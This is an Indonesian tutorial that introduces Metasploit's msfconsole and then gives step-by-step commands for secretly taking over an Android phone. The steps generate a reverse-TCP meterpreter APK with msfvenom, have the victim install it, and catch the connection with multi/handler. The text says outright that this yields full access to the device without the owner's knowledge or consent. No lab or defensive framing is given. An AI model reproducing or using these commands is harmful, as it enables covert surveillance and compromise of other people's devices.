MFS Console

1. Pengertian

MSFconsole merupakan bagian paling populer dari Metasploit Framework. Fleksibel, kaya fitur, dan supported tools dalam Framework. MSFconsole menyediakan interface praktis all-in-one untuk setiap opsi dan pengaturan yang ada dalam Framework. MFSconsole dapat digunakan dalam banyak hal seperti meluncurkan eksploitasi, memuat modul tambahan, melakukan enumerate, menciptakan listener, atau menjalankan eksploitasi terhadap seluruh jaringan. Meskipun Metasploit Framework terus diperbaharui, bagian dari perintah tetap relatif konstan. Dengan menguasai dasar-dasar MSFconsole, akan bisa mengikuti perubahan apapun.

1. Cara Penggunaan

Berikut adalah penggunaan MFSconsole untuk menyadap sebuah perangkat android:

1. Masukan perintah **msfvenom -p android/meterpreter/reserve_tcp LHOST=[ip localhost] LPORT=4444 -o test.apk** pada terminal BlackArch dan akan menghasilkan file test.apk yang akan di install pada android target.



1. Masukan perintah **msfconsole** pada terminal untuk mengeksekusi metasloit
2. Masukan **use exploit/multi/handler** kemudian **set payload android/meterpreter/reserve_tcp LHOST=[ip localhost] LPORT=4444**



1. Tinggal menunggu target menginstall apk yang telah dibuat sebelumnya, setelah terinstall maka akan otomatis muncul pada jedela terminal metasplot device yang bisa di sadap.
2. Pada terminal Metasploit akan muncul device milik target dan kita bisa sepenuhnya mendapat akses tanpa sepengetahuan dan persetujuan target.